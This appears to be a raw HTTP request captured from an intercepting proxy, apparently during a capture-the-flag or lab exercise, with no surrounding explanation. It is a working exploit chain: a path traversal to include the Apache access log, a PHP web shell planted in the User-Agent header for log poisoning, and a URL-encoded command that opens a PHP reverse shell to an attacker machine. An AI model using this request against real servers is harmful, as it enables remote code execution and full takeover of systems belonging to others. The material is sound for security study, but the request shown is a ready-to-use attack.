 Request
Pretty Raw Hex \n
1 GET /?view=dog/../../../../var/log/apache2/access.log&ext=&cmd=
php%20%2Dr%20%27%24sock%3Dfsockopen%28%22192%2E168%2E142%2E129%22%2C1234%29%3Bexec%
28%22%2Fbin%2Fsh%20%2Di%20%3C%263%20%3E%263%202%3E%263%22%29%3B%27 HTTP/1.1
2 Host: 10.10.85.123
3 User-Agent: <?php system($_GET['cmd']); ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11